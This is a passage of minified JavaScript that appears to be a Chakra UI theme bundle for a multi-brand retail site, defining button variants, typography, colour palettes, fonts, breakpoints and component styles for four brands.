0.1s",_hover:{bg:"#363736",color:"#FFF",_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},ft={secondary:Xe(Xe({},gt),{},{color:"#FFF",backgroundColor:"#363736",_hover:{bg:"#E4CDC4",color:"#101111",_disabled:{bg:"#E3E3E3",color:"818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#E4CDC4",color:"#101111"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}}),outline:Xe(Xe({},gt),{},{backgroundColor:"transparent",border:"1px",borderColor:"#101111",_hover:{backgroundColor:"#363736",borderColor:"#363736",color:"#FFF",_disabled:{color:"#A6A7A6",borderColor:"#A6A7A6",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736",borderColor:"#363736"},_disabled:{color:"#A6A7A6",borderColor:"#A6A7A6",opacity:"initial",cursor:"not-allowed"}})},ht={fontFamily:"LC.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"normal",textTransform:"uppercase",backgroundColor:"#F14345",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{bg:"#F4696A",_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#F4696A"},_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},bt={secondary:Xe(Xe({},ht),{},{backgroundColor:"#D03234",_hover:{bg:"#F14345",_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#F14345"},_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}}),outline:Xe(Xe({},ht),{},{color:"#3B3141",backgroundColor:"transparent",border:"1px",borderColor:"#C7D0D0",_hover:{color:"#FFF",bg:"#F14345",borderColor:"#F14345",_disabled:{color:"#C7D0D0",borderColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{color:"#FFF",bg:"#F14345",borderColor:"#F14345"},_disabled:{color:"#C7D0D0",borderColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}})},yt={".brand .asset__picture":{padding:"10px",display:"block",backgroundColor:"#f0f0f0",img:{opacity:"1 !important"}}},xt={".split-image .asset__link":{cursor:"pointer",display:"block",outline:"none"}},vt={".hover-animate":{},".hover-animate img":{transition:".3s ease all"},".hover-animate .asset__picture":{transition:".3s ease all"},".hover--zoom-in":{overflow:"hidden",_hover:{img:{transform:"scale(1.05)"}}},".hover--zoom-out":{overflow:"hidden",_hover:{img:{transform:"scale(.95)"}}},".hover--fade-in img":{opacity:".8"},".hover--fade-out img":{opacity:"1"},".hover--fade-in":{_hover:{img:{opacity:"1"}}},".hover--fade-out":{_hover:{img:{opacity:".8"},".asset__picture":{opacity:".8"}}}},Ct={baseStyle:e=>({baseStyle:Xe(Xe(Xe(Xe(Xe(Xe(Xe(Xe(Xe(Xe(Xe({},Je),ot),rt),nt),at),it),vt),yt),xt),Qe),{},{".container":{width:"full",marginX:"auto","@media (min-width: 768px)":{maxWidth:"1430px"}},".btn":Xe({},ct),".btn-primary":Xe({},dt),".btn-secondary":Xe({},pt.secondary),".btn-outline":Xe({},pt.outline),"table[border]":{border:"1px solid #000",borderCollapse:"collapse",th:{border:"1px solid #000"},td:{border:"1px solid #000",cellspacing:"0",cellpadding:"50px"}},".list-unstyled":{paddingLeft:0,listStyle:"none"},".d-flex":{display:"flex"},a:{color:"#000",_hover:{color:"#000"}}})}),variants:{OK:{baseStyle:Xe(Xe(Xe(Xe({},et),lt),{fontFamily:"OK.primary",fontSize:"14px",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:{fontFamily:"OK.secondary",fontSize:{base:"33px",md:"43px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h2:{fontFamily:"OK.secondary",fontSize:{base:"27px",md:"35px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h3:{fontFamily:"OK.secondary",fontSize:{base:"23px",md:"28px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontFamily:"OK.secondary",fontSize:{base:"12px",md:"14px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),{},{".btn-primary":Xe({},mt),".btn-secondary":Xe({},ut.secondary),".btn-outline":Xe({},ut.outline)})},PT:{baseStyle:Xe(Xe(Xe(Xe({},tt),st),{fontFamily:"PT.primary",fontSize:"16px",letterSpacing:"normal",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:{fontSize:{base:"27px",md:"35px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:{base:"2.7px",md:"3.5px"},margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"23px",md:"28px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:{base:"2.3px",md:"2.8px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"19px",md:"22px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"16px",md:"18px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"14px",md:"16px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),{},{".btn-primary":Xe({},gt),".btn-secondary":Xe({},ft.secondary),".btn-outline":Xe({},ft.outline)})},LC:{baseStyle:Xe(Xe({},{fontFamily:"LC.primary",fontSize:"14px",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:{fontSize:{base:"33px",md:"43px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic",margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"27px",md:"35px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic",margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"23px",md:"28px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"19px",md:"22px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"16px",md:"18px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),{},{".btn-primary":Xe({},ht),".btn-secondary":Xe({},bt.secondary),".btn-outline":Xe({},bt.outline)})}},parts:["CUM","OK","PT","LC"]};function wt(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function St(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?wt(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):wt(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const kt={".text-color-white":{color:"#fff"},".text-color-black":{color:"#000"},".text-primary":{color:"#000"},".text-secondary":{color:"#a00001"},".text-success":{color:"#007d49"},".text-warning":{color:"#ff9200"},".text-danger":{color:"#a00001"}},Et=St(St({},kt),{},{".text-primary":{color:"#fff"},".text-secondary":{color:"#000"},".text-success":{color:"#28a745"},".text-warning":{color:"#ffc107"},".text-danger":{color:"#dc3545"}}),Ft=St(St({},kt),{},{".text-primary":{color:"#8e6420"},".text-secondary":{color:"#d39f4a"},".text-success":{color:"#00bc0e"},".text-warning":{color:"#ffc107"},".text-danger":{color:"#a00001"}}),It={".bg-gray-200":{backgroundColor:"#f2f2f2"},".bg-primary":{backgroundColor:"#000"},".bg-secondary":{backgroundColor:"#a00001"},".bg-color-white":{backgroundColor:"#fff"},".bg-color-black":{backgroundColor:"#000"}},Tt=St(St({},It),{},{".bg-primary":{backgroundColor:"#fff"},".bg-secondary":{backgroundColor:"#000"}}),_t=St(St({},It),{},{".bg-primary":{backgroundColor:"#8e6420"},".bg-secondary":{backgroundColor:"#d39f4a"}}),Pt={margin:"12.5px 0","&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0}},Ot={margin:"18.75px 0 6.25px","&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0}},At={fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"normal",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:St({fontSize:{base:"27px",md:"35px"},fontWeight:"900",lineHeight:{base:"29px",md:"38px"},letterSpacing:{base:"-0.54px",md:"-0.7px"}},Ot),h2:St({fontSize:{base:"27px",md:"35px"},fontWeight:"900",lineHeight:{base:"29px",md:"38px"},letterSpacing:{base:"-0.54px",md:"-0.7px"}},Ot),h3:St({fontSize:{base:"23px",md:"28px"},fontWeight:"900",lineHeight:{base:"29px",md:"38px"},letterSpacing:{base:"-0.54px",md:"-0.7px"}},Ot),h4:St({fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:{base:"29px",md:"38px"},letterSpacing:{base:"-0.54px",md:"-0.7px"}},Ot),h5:St({fontSize:{base:"16px",md:"18px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:{base:"-0.32px",md:"-0.36px"}},Ot),".html-text":{h1:St({color:"CUM.primary",fontWeight:"400"},Pt),h2:St({fontWeight:"700"},Pt),h3:St({},Pt),h4:St({},Pt),h5:St({},Pt),h6:St({},Pt)}},Lt={fontFamily:"OK.primary",fontSize:"14px",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:St({fontFamily:"OK.secondary",fontSize:{base:"33px",md:"43px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal"},Ot),h2:St({fontFamily:"OK.secondary",fontSize:{base:"27px",md:"35px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal"},Ot),h3:St({fontFamily:"OK.secondary",fontSize:{base:"23px",md:"28px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal"},Ot),h4:St({fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.4",letterSpacing:"normal"},Ot),h5:St({fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal"},Ot),".html-text":{h1:{color:"OK.secondary",fontWeight:"800"}}},zt={fontFamily:"PT.primary",fontSize:"16px",letterSpacing:"normal",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:St({fontSize:{base:"27px",md:"35px"},fontWeight:"400",lineHeight:"1.1",letterSpacing:{base:"2.7px",md:"3.5px"}},Ot),h2:St({fontSize:{base:"23px",md:"28px"},fontWeight:"400",lineHeight:"1.1",letterSpacing:{base:"2.3px",md:"2.8px"}},Ot),h3:St({fontSize:{base:"19px",md:"22px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal"},Ot),h4:St({fontSize:{base:"16px",md:"18px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",textTransform:"none"},Ot),h5:St({fontSize:{base:"14px",md:"16px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",textTransform:"none"},Ot),".html-text":{h1:{color:"PT.primary"}}},Wt={fontFamily:"LC.primary",fontSize:"14px",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:St({fontSize:{base:"33px",md:"43px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic"},Ot),h2:St({fontSize:{base:"27px",md:"35px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic"},Ot),h3:St({fontSize:{base:"23px",md:"28px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal"},Ot),h4:St({fontSize:{base:"19px",md:"22px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal"},Ot),h5:St({fontSize:{base:"16px",md:"18px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal"},Ot),".html-text":{h1:{color:"LC.primary"}}},Bt={h4:{marginX:"auto","@media only screen and (max-width: 600px)":{maxWidth:"300px"}},"h1 + h2":{marginTop:"6.25px"},"h2 + h3":{marginTop:"6.25px"},"h3 + h4":{marginTop:"6.25px"},"h4 + h5":{marginTop:"6.25px"},"h5 + h6":{marginTop:"6.25px"},p:{margin:"6.25px 0","&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0},".btn":{marginBottom:"5px"}}},Dt={".valign-center":{"@media (min-width: 768px)":St({display:"flex",flexDirection:"column",justifyContent:"center"},Bt)},".valign-bottom":{"@media (min-width: 768px)":St({display:"flex",flexDirection:"column",justifyContent:"flex-end"},Bt)},".valign-distribute":{"@media (min-width: 768px)":St({display:"flex",flexDirection:"column",justifyContent:"space-between"},Bt)}},Mt={backgroundColor:"transparent",borderColor:"transparent !important",borderBottomColor:"black !important",borderRadius:0,color:"black",paddingX:0,minWidth:"auto",_hover:{backgroundColor:"transparent",borderColor:"transparent !important"},_focus:{backgroundColor:"transparent",borderColor:"transparent !important"},_active:{backgroundColor:"transparent",borderColor:"transparent !important"},"&.active":{backgroundColor:"transparent",borderColor:"transparent !important"}},jt=St(St({marginBottom:"25px",h4:{marginX:"auto"},strong:{fontWeight:"bolder"},p:{margin:"12.5px 0","&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0}},a:{textDecoration:"underline",_hover:{textDecoration:"none"}},"a:not([href]):not([tabindex])":{color:"inherit",textDecoration:"none",_hover:{color:"inherit",textDecoration:"none"},_focus:{color:"inherit",textDecoration:"none"}}},{".spacing-large":{padding:"25px"},".spacing-normal":{padding:"12.5px"},".spacing-small":{padding:"8px"},".spacing-minimal":{padding:"5px"}}),{},{"p .btn":{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"700",lineHeight:"16px",letterSpacing:".44px",display:"inline-block",textAlign:"center",whiteSpace:"nowrap",verticalAlign:"middle",userSelect:"none",border:"1px solid transparent",padding:"8px 25px",borderRadius:"0",transition:"color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out",textDecoration:"none",marginBottom:"5px"},"p .btn-primary":{color:"#fff",backgroundColor:"#000",borderColor:"#000",_hover:{color:"#000",backgroundColor:"#fff"},_focus:{color:"#000",backgroundColor:"#fff"},_active:{color:"#000",backgroundColor:"#fff"}},"p .btn-outline-primary":{color:"#000",backgroundColor:"transparent",borderColor:"#000",_hover:{color:"CUM.primary",backgroundColor:"transparent"},_focus:{color:"CUM.primary",backgroundColor:"transparent"},_active:{color:"#fff",backgroundColor:"#000",borderColor:"#000"}},"p .btn-secondary":{fontSize:"14px",fontWeight:"900",lineHeight:"1.5em",letterSpacing:"1px",_hover:{color:"#fff"},_focus:{color:"#fff"},_active:{color:"#fff"}},"p .btn-secondary-special":{color:"#fff",background:"linear-gradient(to left, #a00001 50%, #fff 50%)",backgroundSize:"200% 100%",backgroundPosition:"right bottom",borderColor:"#a00001",position:"relative",transform:"skew(-18deg)",transition:"background-position .2s ease-in-out, color .2s ease-in-out",_hover:{backgroundPosition:"left bottom",color:"#a00001",backgroundColor:"#7a0001",borderColor:"#6d0001",background:"linear-gradient(to left, #a00001 50%, #fff 50%)",backgroundSize:"200% 100%"},_active:{color:"#fff",backgroundColor:"#6d0001",borderColor:"#6d0001",background:"linear-gradient(to left, #a00001 50%, #fff 50%)",backgroundSize:"200% 100%"}},".text-left":{textAlign:"left"},".text-left p img":{marginLeft:"initial",marginRight:"initial"},".text-md-left":{"@media (min-width: 768px)":{textAlign:"left !important"}},".text-md-left p img":{"@media (min-width: 768px)":{marginLeft:"initial !important",marginRight:"initial !important"}},".text-center":{textAlign:"center"},".text-center p img":{marginLeft:"auto",marginRight:"auto"},".text-md-center":{"@media (min-width: 768px)":{textAlign:"center !important"}},".text-md-center p img":{"@media (min-width: 768px)":{marginLeft:"auto !important",marginRight:"auto !important"}},".text-right":{textAlign:"righ"},".text-right p img":{marginLeft:"auto",marginRight:"initial"},".text-md-right":{"@media (min-width: 768px)":{textAlign:"right !important"}},".text-md-right p img":{"@media (min-width: 768px)":{marginLeft:"auto !important",marginRight:"initial !important"}},".d-inline-block":{display:"inline-block!important"}}),Zt=St(St({},jt),{},{"p .btn":{fontFamily:"OK.primary","&:not(.btn-block):not(.btn-small):not(.no-min-width)":{maxWidth:"full","@media (min-width: 768px)":{minWidth:"246px"}}},"p .btn-secondary":{color:"#FFF",backgroundColor:"#101111",borderColor:"#101111",_hover:{color:"#101111",backgroundColor:"#fff"},_focus:{color:"#101111",backgroundColor:"#fff"},_active:{color:"#101111",backgroundColor:"#fff"}},"p .btn-outline-primary":{textTransform:"uppercase",_hover:{color:"#FFF",backgroundColor:"#101111"},_focus:{color:"#FFF",backgroundColor:"#101111"},_active:{color:"#FFF",backgroundColor:"#101111"}},"p .btn-secondary-special":{color:"#fff",background:"linear-gradient(to left, #101111 50%, #fff 50%)",borderColor:"#101111",transform:"initial",_hover:{backgroundPosition:"left bottom",color:"#101111",backgroundColor:"#fff",borderColor:"#101111",background:"linear-gradient(to left, #101111 50%, #fff 50%)",backgroundSize:"200% 100%"},_active:{color:"#101111",backgroundColor:"#fff",borderColor:"#101111",background:"linear-gradient(to left, #101111 50%, #fff 50%)",backgroundSize:"200% 100%"}},".btn-primary":{"&:not(.btn-block):not(.select-toggle):not(.btn-small):not(.no-min-width)":St({},Mt)}}),Ht=St(St({},jt),{},{"p .btn":{fontFamily:"PT.primary",lineHeight:"1.6","&:not(.btn-block):not(.btn-small):not(.no-min-width)":{maxWidth:"full","@media (min-width: 768px)":{minWidth:"272px"}}},"p .btn-secondary":{color:"#101111",backgroundColor:"#E4CDC4",borderColor:"#E4CDC4",borderRadius:"sm",_hover:{color:"#FFF",backgroundColor:"#363736"},_focus:{color:"#FFF",backgroundColor:"#363736"},_active:{color:"#FFF",backgroundColor:"#363736"}},"p .btn-outline-primary":{_hover:{color:"PT.primary"},_focus:{color:"PT.primary"}},"p .btn-secondary-special":{color:"#101111",background:"linear-gradient(to left, #d39f4a 50%, #fff 50%)",borderColor:"#d39f4a",backgroundImage:"linear-gradient(270deg,#f0f0f0 50%,#fff 0)",_hover:{backgroundPosition:"left bottom",color:"#101111",backgroundColor:"#edd9b7",borderColor:"#edd9b7",background:"linear-gradient(to left, #d39f4a 50%, #fff 50%)",backgroundSize:"200% 100%"},_active:{color:"#101111",backgroundColor:"##edd9b7",borderColor:"##edd9b7",background:"linear-gradient(to left, #d39f4a 50%, #fff 50%)",backgroundSize:"200% 100%"}},".btn-primary":{"&:not(.btn-block):not(.select-toggle):not(.btn-small):not(.no-min-width)":St({},Mt)}}),Rt=St(St({},jt),{},{"p .btn":{fontFamily:"LC.primary"},"p .btn-outline-primary":{_hover:{color:"LC.primary",backgroundColor:"transparent"},_focus:{color:"LC.primary",backgroundColor:"transparent"}}}),$t={styles:{global:{"html, body":{backgroundColor:"white",color:"gray.900"},":focus, :focus-visible, *[data-focus]":{boxShadow:"none !important",outline:"none !important",borderColor:"inherit !important",WebkitTapHighlightColor:"transparent !important"},body:{minHeight:"100vh",fontSize:"14px"},".react-target":{display:"flex",minHeight:"100vh"},'input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-results-button, input[type="search"]::-webkit-search-results-decoration':{display:"none"}}},layerStyles:p,colors:{transparent:"transparent",current:"currentColor",white:"#FFFFFF",CUM:{primary:"#a00001",secondary:"#101111",primaryHighlight:"#ed1c24 !important",primaryHighlightBold:"#ed1c24 !important",secondaryHighlight:"#3ab44a !important",secondaryHighlightBold:"#3ab44a !important",default:"#101111"},OK:{primary:"#dcd2c7",secondary:"black",primaryHighlight:"#ed2124 !important",primaryHighlightBold:"#ed2124 !important",secondaryHighlight:"#cc742a !important",secondaryHighlightBold:"#cc742a !important",default:"#101111"},PT:{primary:"#dec1b6",secondary:"#363736",primaryHighlight:"#cc123c !important",primaryHighlightBold:"#cc123c !important",secondaryHighlight:"#BE6A6B !important",secondaryHighlightBold:"#D4AF37 !important",default:"#101111"},LC:{primary:"#F14345",secondary:"#363736",primaryHighlight:"#ed1c24 !important",primaryHighlightBold:"#ed1c24 !important",secondaryHighlight:"#3ab44a !important",secondaryHighlightBold:"#3ab44a !important",default:"#101111"},whiteAlpha:{50:"rgba(255, 255, 255, 0.04)",100:"rgba(255, 255, 255, 0.06)",200:"rgba(255, 255, 255, 0.08)",300:"rgba(255, 255, 255, 0.16)",400:"rgba(255, 255, 255, 0.24)",500:"rgba(255, 255, 255, 0.36)",600:"rgba(255, 255, 255, 0.48)",700:"rgba(255, 255, 255, 0.64)",800:"rgba(255, 255, 255, 0.80)",900:"rgba(255, 255, 255, 0.92)"},blackAlpha:{50:"rgba(0, 0, 0, 0.04)",100:"rgba(0, 0, 0, 0.06)",200:"rgba(0, 0, 0, 0.08)",300:"rgba(0, 0, 0, 0.16)",400:"rgba(0, 0, 0, 0.24)",500:"rgba(0, 0, 0, 0.36)",600:"rgba(0, 0, 0, 0.48)",700:"rgba(0, 0, 0, 0.64)",800:"rgba(0, 0, 0, 0.80)",900:"rgba(0, 0, 0, 0.92)"},gray:{50:"#F3F3F3",100:"#E5E5E5",200:"#C9C9C9",300:"#AEAEAE",400:"#A0A0A0",500:"#939393",600:"#747474",700:"#5C5C5C",800:"#444444",900:"#181818"},red:{50:"#FEF1EE",100:"#FEDED8",200:"#FEB8AB",300:"#FE8F7D",400:"#FE7765",500:"#FE5C4C",600:"#EA001E",700:"#BA0517",800:"#8E030F",900:"#640103",1e3:"#a00001"},orange:{50:"#FEF1ED",100:"#FFDED5",200:"#FEB9A5",300:"#FF906E",400:"#FF784F",500:"#FF5D2D",600:"#D83A00",700:"#AA3001",800:"#7E2600",900:"#541D01"},yellow:{50:"#FBF3E0",100:"#F9E3B6",200:"#FCC003",300:"#E4A201",400:"#D79304",500:"#CA8501",600:"#A86403",700:"#8C4B02",800:"#6F3400",900:"#4F2100"},green:{50:"#EBF7E6",100:"#CDEFC4",200:"#91DB8B",300:"#45C65A",400:"#41B658",500:"#3BA755",600:"#2E844A",700:"#22683E",800:"#194E31",900:"#0E3522"},teal:{50:"#DEF9F3",100:"#ACF3E4",200:"#04E1CB",300:"#01C3B3",400:"#03B4A7",500:"#06A59A",600:"#0B827C",700:"#056764",800:"#024D4C",900:"#023434"},blue:{50:"#EEF4FF",100:"#D8E6FE",200:"#AACBFF",300:"#78B0FD",400:"#57A3FD",500:"#1B96FF",600:"#0176D3",700:"#0B5CAB",800:"#014486",900:"#032D60"},cyan:{50:"#EAF5FE%",100:"#CFE9FE",200:"#90D0FE",300:"#1AB9FF",400:"#08ABED",500:"#0D9DDA",600:"#107CAD",700:"#05628A",800:"#084968",900:"#023248"},purple:{50:"#F6F2FB",100:"#ECE1F9",200:"#D78FF5",300:"#C29EF1",400:"#B78DEF",500:"#AD7BEE",600:"#9050E9",700:"#7526E3",800:"#5A1BA9",900:"#401075"},pink:{50:"#F9F0FF",100:"#F2DEFE",200:"#E5B9FE",300:"#D892FE",400:"#D17DFE",500:"#CB65FF",600:"#BA01FF",700:"#9602C7",800:"#730394",900:"#520066"}},fonts:{CUM:{primary:"Inter"},OK:{primary:"Asap",secondary:"Montserrat"},PT:{primary:"Mulish"},LC:{primary:"Supreme"}},typography:{CUM:{},OK:{},PT:{},LC:{}},breakpoints:{sm:"30em",xm:"37.5em",md:"48em",lg:"62em",xl:"80em","2xl":"96em"},sizes:{11:"2.75rem",container:{sm:"640px",md:"768px",lg:"1024px",xl:"1200px",xxl:"1430px",xxxl:"1430px"}},space:{11:"2.75rem"},gradients:{imageBackground:"linear(270deg, #E6E5EA, #EEEEEE)"},shadows:{top:"0px -1px 3px rgba(0, 0, 0, 0.1), 0px -1px 2px rgba(0, 0, 0, 0.06)"},components:{Accordion:{baseStyle:{button:{_hover:{background:"none"}},panel:{paddingTop:0,paddingBottom:0}}},Alert:{variants:{subtle:e=>({container:{borderColor:`${e.colorScheme||"green"}.600`,borderWidth:1,borderStyle:"solid"}})}},Badge:{variants:{notification:{display:"inline-flex",justifyContent:"center",position:"absolute",top:0,right:0,minWidth:5,height:5,color:"white",fontSize:"xs",backgroundColor:"red.1000",border:"1px solid",borderColor:"white",borderRadius:"full"}}},Button:w,Checkbox:{baseStyle:{container:{style:{alignItems:"baseline"}},label:{fontFamily:"CUM.primary",color:"#595D5F",fontSize:"sm",fontStyle:"normal",fontWeight:"normal",lineHeight:"22px",width:"full"},control:{border:"1px solid #A1A8AD",borderRadius:"base",_checked:{backgroundColor:"white",borderColor:"#A1A8AD",color:"#101111",_hover:{backgroundColor:"white",borderColor:"#A1A8AD",color:"#101111"}}}},sizes:{md:{label:{fontSize:"sm"}}},variants:{OK:{label:{fontFamily:"OK.primary",color:"#5B5C5C"}},PT:{label:{fontFamily:"PT.primary",color:"#5B5C5C"}},LC:{label:{fontFamily:"LC.primary"}}}},Container:{baseStyle:{maxWidth:"container.xxl"},variants:{form:{maxWidth:"522px",px:0}}},Drawer:{baseStyle:{header:{paddingTop:1,paddingRight:[4,4,6,6],paddingBottom:1,paddingLeft:[4,4,6,6],boxShadow:"base"},body:{padding:[4,4,6,6]},footer:{paddingTop:6,paddingRight:[4,4,6,6],paddingBottom:11,paddingLeft:[4,4,6,6]},drawerHeader:{boxShadow:"none",backgroundColor:"transparent",paddingTop:"0 !important",paddingX:"0 !important"},drawerHeading:{display:"flex",alignItems:"center",textTransform:"uppercase",fontSize:{base:"16px",md:"19px"},lineHeight:"21px",gap:"5px",fontWeight:"800",width:"100%",fontFamily:"CUM.primary"},drawerOverlay:{background:"blackAlpha.700"},drawerCloseIcon:{display:"flex",minWidth:"32px",height:"32px",marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}}}},FormLabel:{baseStyle:{marginBottom:1,fontSize:"sm",fontWeight:"semibold"}},Icon:{baseStyle:{display:"inline-block",verticalAlign:"bottom",boxSize:6}},Input:F,Modal:{baseStyle:{dialog:{borderRadius:"base"}}},Popover:{parts:["popper"],baseStyle:{popper:{borderColor:"transparent",borderRadius:"base",boxShadow:"0px 1px 12px rgba(0, 0, 0, 0.25)"}},variants:{small:{},normal:{popper:{width:286},header:{textAlign:"left",fontWeight:700,borderBottom:"none",fontSize:18,px:7,paddingTop:6},footer:{textAlign:"left",fontSize:14,px:3,borderTop:"none"},content:{width:286},body:{py:0}},fullWidth:{popper:{width:"100%",maxWidth:"100%",boxShadow:"none",top:"0",right:"auto",bottom:"auto",left:"0"},content:{width:"auto"}}},defaultProps:{variant:"normal"}},Radio:{baseStyle:{container:{display:"flex"},label:{fontFamily:"CUM.primary",color:"#595D5F",fontSize:"sm",fontStyle:"normal",fontWeight:"normal",lineHeight:"22px",width:"full"},control:{boxSizing:"content-box",backgroundColor:"white",border:"1px solid #A1A8AD",_checked:{backgroundColor:"white",borderColor:"#A1A8AD",_hover:{backgroundColor:"white",borderColor:"#A1A8AD"},_before:{backgroundColor:"#101111"}},_indeterminate:{}}},sizes:{md:{container:{alignItems:"flex-start"},control:{marginTop:"0.25em"},label:{marginLeft:3}}},variants:{OK:{label:{fontFamily:"OK.primary",color:"#5B5C5C"}},PT:{label:{fontFamily:"PT.primary",color:"#5B5C5C"}},LC:{label:{fontFamily:"LC.primary"}}}},Select:{sizes:{md:{field:{height:11,h:11,borderRadius:"base"}}}},Skeleton:{baseStyle:{borderRadius:"base",opacity:.3}},Tooltip:{baseStyle:{"--tooltip-bg":"colors.red.1000",px:2,py:2,bg:"var(--tooltip-bg)","--popper-arrow-bg":"var(--tooltip-bg)",color:"whiteAlpha.900",borderRadius:"base",maxW:"280px",lineHeight:"1.5em"}},App:T,Breadcrumb:{baseStyle:e=>({container:{display:"flex",fontSize:"12px",fontWeight:"pdp"===e.page?"600":"normal",letterSpacing:"pdp"===e.page?".24px":"initial",textTransform:"pdp"===e.page?"uppercase":"none"},icon:{display:"flex",color:"#7D8286",paddingTop:`${"pdp"===e.page?"initial":0}`,paddingBottom:""+("pdp"===e.page?3:0)},link:{paddingTop:`${"pdp"===e.page?"initial":0}`,paddingBottom:""+("pdp"===e.page?3:0),color:"#7D8286"},linkSx:{"li span":{marginX:1},"li:last-child 